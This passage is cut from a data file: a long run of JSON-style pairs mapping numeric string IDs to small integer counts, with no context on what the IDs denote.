,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":6,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":2,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":8,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":5,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":5,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":6,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":3,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":7,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":2,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":12,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":2,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":4,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":5,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":3,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":5,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"